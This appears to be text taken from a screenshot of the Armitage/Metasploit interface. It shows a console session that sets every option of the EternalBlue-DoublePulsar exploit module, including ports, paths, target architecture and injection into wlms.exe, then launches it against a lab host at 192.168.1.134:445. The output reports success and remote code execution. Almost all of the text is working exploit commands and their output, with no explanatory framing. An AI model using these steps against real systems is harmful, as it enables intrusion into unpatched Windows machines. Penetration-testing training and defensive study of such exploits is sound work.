 Applications Places armitage-ArmitageMain Thu 00:08 1
Armitage
Armitage View Hosts Attacks Workspaces Help
smb
eternalblue_
generic_smb
group_policy
ipass_pipe_e
192.168.1.134 192.168.1.140
Console X exploit X
msf exploit(eternalblue_doublepulsar) > set LPORT 26448
LPORT => 26448
msf exploit(eternalblue_doublepulsar) > set DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/
DOUBLEPULSARPATH => /root/Eternalblue-Doublepulsar-Metasploit/deps/
msf exploit(eternalblue_doublepulsar) > set WINEPATH /root/.wine/drive_c/
WINEPATH => /root/.wine/drive_c/
msf exploit(eternalblue_doublepulsar) > set TARGETARCHITECTURE x86
TARGETARCHITECTURE => x86
msf exploit(eternalblue_doublepulsar) > set ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/
ETERNALBLUEPATH => /root/Eternalblue-Doublepulsar-Metasploit/deps/
msf exploit(eternalblue_doublepulsar) > set RPORT 445
RPORT => 445
msf exploit(eternalblue_doublepulsar) > set PROCESSINJECT wlms.exe
PROCESSINJECT => wlms.exe
msf exploit(eternalblue_doublepulsar) > set RHOST 192.168.1.134
RHOST => 192.168.1.134
msf exploit(eternalblue_doublepulsar) > exploit -j
[*] Exploit running as background job 4.
[*] Started bind handler
[*] 192.168.1.134:445 - Generating Eternalblue XML data
[*] 192.168.1.134:445 - Generating Doublepulsar XML data
[*] 192.168.1.134:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.134:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.134:445 - Launching Eternalblue...
[+] 192.168.1.134:445 - Pwned! Eternalblue success!
[*] 192.168.1.134:445 - Launching Doublepulsar...
[+] 192.168.1.134:445 - Remote code executed... 3... 2... 1...
msf exploit(eternalblue_doublepulsar) >